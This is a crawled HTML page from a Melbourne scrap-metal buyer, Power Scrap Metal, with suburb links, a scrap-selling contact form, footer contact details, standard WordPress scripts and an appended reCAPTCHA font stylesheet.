			<p><a href="https://www.powerscrapmetal.com.au/location/scrap-metal-auburn/"> Auburn</a><br />
<a href="https://www.powerscrapmetal.com.au/location/scrap-metal-blackburn/"> Blackburn</a><br />
<a href="https://www.powerscrapmetal.com.au/location/scrap-metal-braeside/"> Braeside</a><br />
<a href="https://www.powerscrapmetal.com.au/location/scrap-metal-brighton/"> Brighton</a><br />
<a href="https://www.powerscrapmetal.com.au/location/scrap-metal-brooklyn/"> Brooklyn</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><a href="https://www.powerscrapmetal.com.au/location/scrap-metal-brunswick/"> Brunswick</a><br />
<a href="https://www.powerscrapmetal.com.au/location/scrap-metal-burnley/"> Burnley</a><br />
<a href="https://www.powerscrapmetal.com.au/location/scrap-metal-camberwell/"> Camberwell</a><br />
<a href="https://www.powerscrapmetal.com.au/location/scrap-metal-canterbury/"> Canterbury</a><br />
<a href="https://www.powerscrapmetal.com.au/location/scrap-metal-carlton/"> Carlton</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><a href="https://www.powerscrapmetal.com.au/location/scrap-metal-carnegie/"> Carnegie</a><br />
<a href="https://www.powerscrapmetal.com.au/location/scrap-metal-carrum-downs/"> Carrum Downs</a><br />
<a href="https://www.powerscrapmetal.com.au/location/scrap-metal-dandenong/"> Dandenong</a><br />
<a href="https://www.powerscrapmetal.com.au/location/scrap-metal-port-melbourne/"> Port Melbourne</a><br />
<a href="https://www.powerscrapmetal.com.au/location/scrap-metal-preston/"> Preston</a></p>

		</div>
	</div>
</div></div></div></div>
					<div class="clearfix"></div>
				</div>

							</div>
			    			<div class="col-sm-3 right-sidebar">
    				<div class="widget clearfix widget_text" >			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f913-p1159-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/location/scrap-metal-bayswater/#wpcf7-f913-p1159-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="913" />
<input type="hidden" name="_wpcf7_version" value="5.8.7" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f913-p1159-o1" />
<input type="hidden" name="_wpcf7_container_post" value="1159" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row">
	<div class="col-sm-12 sell-scrap">
		<p><span>SELL YOUR SCRAP NOW!</span>
		</p>
	</div>
	<div class="col-sm-12">
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control name" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class="col-sm-12">
		<p><span class="wpcf7-form-control-wrap" data-name="tel-no"><input size="40" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel form-control" aria-required="true" aria-invalid="false" placeholder="Phone Number" value="" type="tel" name="tel-no" /></span>
		</p>
	</div>
	<div class="col-sm-12">
		<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email form-control" aria-invalid="false" placeholder="Email" value="" type="email" name="email" /></span>
		</p>
	</div>
	<div class="col-sm-12">
		<p><span class="wpcf7-form-control-wrap" data-name="scrap"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="scrap"><option value="Type of Scrap">Type of Scrap</option><option value="Car Removal">Car Removal</option><option value="Aluminium">Aluminium</option><option value="Brass">Brass</option><option value="Copper">Copper</option><option value="Bronze">Bronze</option><option value="PVC Cables And Wires">PVC Cables And Wires</option><option value="Engine">Engine</option><option value="Stainless Steel">Stainless Steel</option><option value="Lead">Lead</option><option value="Batteries">Batteries</option><option value="Electronic Motors">Electronic Motors</option><option value="Other">Other</option></select></span>
		</p>
	</div>
	<div class="col-sm-12">
		<p><span class="wpcf7-form-control-wrap" data-name="Business"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="Business"><option value="">Business</option><option value="Excavation">Excavation</option><option value="Commercial">Commercial</option><option value="Electricians">Electricians</option><option value="Plumbers">Plumbers</option><option value="Builders">Builders</option><option value="Wreckers">Wreckers</option><option value="Industrial">Industrial</option><option value="Engineering">Engineering</option><option value="Other">Other</option></select></span>
		</p>
	</div>
	<div class="col-sm-12">
		<p><span class="wpcf7-form-control-wrap" data-name="suburb"><input size="40" class="wpcf7-form-control wpcf7-text form-control" aria-invalid="false" placeholder="Suburb" value="" type="text" name="suburb" /></span>
		</p>
	</div>
	<div class="col-sm-12 captcha">
		<p><div id="cf7sr-6971630dc79a5" class="cf7sr-g-recaptcha" data-sitekey="6LfVAMwZAAAAAIiGdK6cnKEGcqsHa1nRsCZfZ4eR"></div><span class="wpcf7-form-control-wrap cf7sr-recaptcha" data-name="cf7sr-recaptcha"><input type="hidden" name="cf7sr-recaptcha" value="" class="wpcf7-form-control"></span>
		</p>
	</div>
	<div class="col-sm-12">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Sell Now" />
		</p>
	</div>
</div>
<input class="wpcf7-form-control wpcf7-hidden" id="source" value="" type="hidden" name="source" /><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="112"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</div>    			</div>
    		
		</div>
	</div>
</section>

<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script><a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<div class="end-page-margin"></div>

<div  class="vc_row wpb_row vc_row-fluid call-to vc_custom_147footer vc_row-has-fill" style="">
	<div class="wpb_column vc_column_container vc_col-sm-12">
		<div class="vc_column-inner vc_custom_1455216594422">
			<div class="wpb_wrapper">
				<div class="container">
					<div class="ind-cta">
						<h4 style="">Sell your scrap metal for money</h4>
						<a href="https://www.powerscrapmetal.com.au/contact-us/" class="btn">CONTACT US</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>	



	<section class="footer_widget_section">
		<div class="container">
			<div class="row">
				<div class="col-md-4">
					<div class="widget clearfix widget_text" ><div class="widget-title-wrap"><h5 class="widget-title">Why Us</h5></div>			<div class="textwidget"><ul>
<li>Fully licensed.</li>
<li>Service with a smile.</li>
<li>Aluminium and light steel baling machines.</li>
<li>Friendly staff.</li>
<li>Paying highest prices.</li>
</ul>
</div>
		</div>				</div>
				<div class="col-md-5">
					<div class="widget clearfix widget_nav_menu" ><div class="widget-title-wrap"><h5 class="widget-title">Sell Scrap</h5></div><div class="menu-bottom-nav-container"><ul id="menu-bottom-nav" class="menu"><li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.powerscrapmetal.com.au/aluminium/">Aluminium Scrap Recycling Melbourne</a></li>
<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://www.powerscrapmetal.com.au/copper/">Unbeatable Scrap Copper Prices Melbourne</a></li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://www.powerscrapmetal.com.au/brass/">Sell Scrap Brass in Melbourne</a></li>
<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://www.powerscrapmetal.com.au/bronze/">Sell Scrap Bronze in Melbourne</a></li>
<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a href="https://www.powerscrapmetal.com.au/pvc-cables-and-wires/">PVC Cables And Wires</a></li>
<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://www.powerscrapmetal.com.au/stainless-steel/">Stainless Steel Scrap Price</a></li>
<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://www.powerscrapmetal.com.au/lead-scrap-melbourne/">Sell Scrap Lead</a></li>
<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.powerscrapmetal.com.au/batteries/">Batteries</a></li>
<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://www.powerscrapmetal.com.au/scrap-electronic-motors/">Scrap Electronic Motors</a></li>
<li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a href="https://www.powerscrapmetal.com.au/car-removal-melbourne/">Car Removal</a></li>
<li id="menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1804"><a href="https://www.powerscrapmetal.com.au/areas-we-serve/">Areas We Serve</a></li>
<li id="menu-item-1986" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1986"><a href="https://www.powerscrapmetal.com.au/location/">Locations &#8211; Scrap Metal</a></li>
</ul></div></div>				</div>
				<div class="col-md-3">
					<div class="widget clearfix widget_text" >			<div class="textwidget"><div class="widget clearfix widget_widget_social"><div class="widget-title-wrap"><h5 class="widget-title">Contact Us</h5></div>
<p><span class="fa fa-map-marker"></span> <a href="https://g.page/powerscrapmetal" target="_blank" rel="noopener"> 1 McGuire St, Cheltenham, VIC 3192</a></p><p><span class="fa fa-phone"></span> <a href="tel:+61405190246" onclick="ga('send', 'event', 'Phone calls', 'Click/Touch');">0405 190 246</a></p></div>


<div class="widget clearfix widget_text"><div class="widget-title-wrap"><h5 class="widget-title">Follow us</h5></div>			<div class="widget-social"><a style="margin-right:5px;" href="https://www.facebook.com/Power-Scrap-Metal-584953418375481/" target="_blank" class="btn" rel="nofollow noopener"><span class="fa fa-facebook"></span></a></div>
</div></div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	<section class="copyrights">
		<div class="container">
			<div class="col-md-6 text-center copy-custom">
				© 2025 Power Scrap Metal. All Rights Reserved. | <a style="color:#888888" href="https://www.powerscrapmetal.com.au/sitemap/"> Sitemap</a>			</div>
			<div class="col-md-6 text-center custom-copybar">
				<a href="https://www.intesols.com.au/services/website-design/" target="_blank" rel="noopener">Web Design</a> & <a href="https://www.intesols.com.au/seo" target="_blank" rel="noopener">SEO</a> by <a href="https://www.intesols.com.au/" target="_blank" rel="noopener">Intesols</a>
			</div>
		</div>
	</section>


<div class="modal fade qw-product">
  	<div class="modal-dialog">
   		<div class="modal-content">
    		<div class="modal-body">
      			<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        		<div class="woocommerce">
        			<div class="product">
        				<div class="single-product-content">
			        		<div class="qw-content row">
		        			</div>
		        		</div>
		        	</div>
		        </div>
      		</div>
    	</div>
  	</div>
</div>
<div style="line-height:normal;" class="grmh">
<a href="https://maps.google.com/?cid=7248644419182175929" target="_blank">
<div class="wp-gr">
<div class="wp-google-badge wp-google-badge-fixed"><div class="wp-google-border"></div><div class="wp-google-badge-btn"><img class="wp-google-logo" src="https://www.powerscrapmetal.com.au/wp-content/uploads/2019/07/googleReview.png" alt="powered by Google"><div class="wp-google-badge-score"><div style="color:#333;font-size:14px;">Google Rating</div><span class="wp-google-rating">4.5</span><span class="wp-google-stars"><span class="wp-stars"><span class="wp-star" data-origin="star" data-color="#e7711b" data-star="1" style="display:inline-block;vertical-align:middle;padding:0 4px 0 0;line-height:20px;cursor:pointer;"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="14" height="14" viewBox="0 0 1792 1792"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#e7711b"></path></svg></span><span class="wp-star" data-origin="star" data-color="#e7711b" data-star="2" style="display:inline-block;vertical-align:middle;padding:0 4px 0 0;line-height:20px;cursor:pointer;"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="14" height="14" viewBox="0 0 1792 1792"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#e7711b"></path></svg></span><span class="wp-star" data-origin="star" data-color="#e7711b" data-star="3" style="display:inline-block;vertical-align:middle;padding:0 4px 0 0;line-height:20px;cursor:pointer;"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="14" height="14" viewBox="0 0 1792 1792"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#e7711b"></path></svg></span><span class="wp-star" data-origin="star" data-color="#e7711b" data-star="4" style="display:inline-block;vertical-align:middle;padding:0 4px 0 0;line-height:20px;cursor:pointer;"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="14" height="14" viewBox="0 0 1792 1792"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#e7711b"></path></svg></span><span class="wp-star" data-origin="star" data-color="#e7711b" data-star="5" style="display:inline-block;vertical-align:middle;padding:0 4px 0 0;line-height:20px;cursor:pointer;">

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="14" height="14" viewBox="0 0 1792 1792">
<defs>
        <linearGradient id="half_grad">
            <stop offset="50%" stop-color="#e7711b"></stop>
            <stop offset="50%" stop-color="black" stop-opacity="1"></stop>
        </linearGradient>
   </defs>
	<path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="url(#half_grad)" stroke="#e7711b" stroke-width="1"></path></svg></span></span></span></div></div></div>
</div></a></div>
<script type="application/ld+json"> { 
"@context" : "http://schema.org",
"@type" : "LocalBusiness",
"image" : "https://www.powerscrapmetal.com.au/wp-content/uploads/2016/11/logo.png",
"address" : {
"@type": "PostalAddress",
"addressLocality": "Moorabbin", 
"addressRegion": "Victoria", 
"postalCode": "3189", 
"streetAddress": "152 Cochranes Rd" }, 
"name":"Power Scrap Metal",
"description" : "Scrap Dealers in Melbourne - We are scrap metal dealers and buyers, we buy copper, gun metal, batteries, bronze, aluminium scrap from businesses, building sites, farms, plumbers, car and vehicle wreckers and factories. Contact us to buy and sell your scrap!",
"url":"https://www.powerscrapmetal.com.au/",
"telephone":"0450 900 246",
"aggregateRating":{
"@type":"AggregateRating",
"ratingValue":"5",
"reviewCount":"4"}
} </script>


<div class="website-footer-call">
	<div class="f-search-your-allergen">
		<a href="tel:+61450900246" class="footer-search-your-allergen-a">
			<span><i class="fa fa-phone"></i> 0405 190 246</span>
		</a>
		<a href="https://www.powerscrapmetal.com.au/contact" class="footer-search-your-allergen-a">
			<span>Enquire Now</span>
		</a>
	</div>   
    
</div>


<style>

@media screen and (min-width: 320px) and (max-width: 600px) {
#phbutton { display:none !important;} 
.website-footer-call { display:block !important;}
}

@media screen and (min-width: 601px) and (max-width: 3000px) {
.website-footer-call{  display:none !important;}
#phbutton { display:block !important;}
}


	.website-footer-call { position: fixed; bottom:0px !important; width:100% !important;}
	.f-search-your-allergen{text-align:center !important;}
	.f-search-your-allergen {text-align: center !important;background-color: #f7c51d; display:flex;} 
	.f-search-your-allergen a {color: #fff !important;font-size: 18px;;width:100%;}
	.footer-search-your-allergen-a:first-of-type {
    border-right: 1px solid white;
}


</style>


        <script type="text/javascript">
            var widgetIds = [];
            var cf7srLoadCallback = function() {
                var cf7srWidgets = document.querySelectorAll('.cf7sr-g-recaptcha');
                for (var i = 0; i < cf7srWidgets.length; ++i) {
                    var cf7srWidget = cf7srWidgets[i];
                    var widgetId = grecaptcha.render(cf7srWidget.id, {
                        'sitekey' : "6LfVAMwZAAAAAIiGdK6cnKEGcqsHa1nRsCZfZ4eR"                    });
                    widgetIds.push(widgetId);
                }
            };
            (function($) {
                $('.wpcf7').on('wpcf7invalid wpcf7mailsent invalid.wpcf7 mailsent.wpcf7', function() {
                    for (var i = 0; i < widgetIds.length; i++) {
                        grecaptcha.reset(widgetIds[i]);
                    }
                });
            })(jQuery);
        </script>
        <script src="https://www.google.com/recaptcha/api.js?onload=cf7srLoadCallback&#038;render=explicit" async defer></script>
        <script type="text/javascript" src="https://www.powerscrapmetal.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.powerscrapmetal.com.au\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.powerscrapmetal.com.au/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.powerscrapmetal.com.au\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"5d3963e0aa","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.powerscrapmetal.com.au/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.powerscrapmetal.com.au\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.powerscrapmetal.com.au/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.powerscrapmetal.com.au/wp-content/themes/industry-child/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.powerscrapmetal.com.au/wp-content/themes/industry-child/js/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.powerscrapmetal.com.au/wp-content/themes/industry-child/js/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.powerscrapmetal.com.au/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.powerscrapmetal.com.au/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.powerscrapmetal.com.au/wp-content/themes/industry-child/js/packery.min.js" id="packery-js"></script>
<script type="text/javascript" src="https://www.powerscrapmetal.com.au/wp-content/themes/industry-child/js/jquery.counterup.min.js" id="counterup-js"></script>
<script type="text/javascript" src="https://www.powerscrapmetal.com.au/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" id="industry-custom-js-extra">
/* <![CDATA[ */
var industry_data = {"markers_max_zoom":"17","marker_icon":"https:\/\/www.powerscrapmetal.com.au\/wp-content\/uploads\/2016\/02\/marker.png","enable_sticky":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.powerscrapmetal.com.au/wp-content/themes/industry-child/js/custom.js" id="industry-custom-js"></script>
<script type="text/javascript" src="https://www.powerscrapmetal.com.au/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<div class="quizFixed" style="">
<a href="tel:+61450900246" onclick="ga('send', 'event', 'Phone calls', 'Click/Touch','Phone calls');" style="background: #000;padding: 10px;border-radius: 100px;font-size: 30px;color: #fff;transform: rotate(0deg);width: 45px;height: 45px;position: fixed;top: 35%;right: 0;z-index: 99;"><i class="fa fa-phone"></i></a>
<!--a class="button take_the_quiz cboxElement" href="https://www.powerscrapmetal.com.au/contact-us/" style="background: #f7c51d;padding: 5px 15px;transform: rotate(-90deg);position: fixed;top: 50%;right: -38px;font-weight: bold;">Get A Quote</a-->
</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfVAMwZAAAAAIiGdK6cnKEGcqsHa1nRsCZfZ4eR&co=aHR0cHM6Ly93d3cucG93ZXJzY3JhcG1ldGFsLmNvbS5hdTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=nnpyl6vzy28d
body_size: 49423
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
